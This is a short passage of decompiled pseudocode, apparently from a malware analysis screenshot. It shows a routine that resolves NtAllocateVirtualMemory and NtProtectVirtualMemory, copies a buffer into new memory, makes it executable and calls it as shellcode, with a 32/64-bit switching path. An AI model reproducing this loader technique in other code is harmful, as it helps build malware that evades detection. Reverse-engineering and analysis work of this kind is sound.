 59 _result = fp_NtAllocateVirtualMemory(-1, &p_shellcode, 0, &v27, 12288, 4);
60 }
61 if ( _result < 0 )
62 return _result;
63 memcpy(p_shellcode, dst, size);
64 if ( p_engine->is_x64_loaded )
65 {
66 v15 = Engine::GetProcAddress(p_engine, p_engine->p_mapped_x64_ntdll, NtProtectVirtualMemory_0, 1);
67 _result = x64Call(v15);
68 }
69 else
70 {
71 p_dll = p_engine->p_mapped_x32_ntdll ? p_engine->p_mapped_x32_ntdll : p_engine->p_x32_ntdll;
72 v17 = &v24;
73 __rdtsc();
74 v10 = (int (__cdecl *)(int, uint8_t **, int *, int, char *))Engine::GetProcAddress(
75 p_engine,
76 p_dll,
77 NtProtectVirtualMemory_0,
78 0);
79 _result = v10(-1, &p_shellcode, &v27, 64, v17);
80 }
81 _p_shellcode = p_shellcode;
82 ((void (*)(void))p_shellcode)();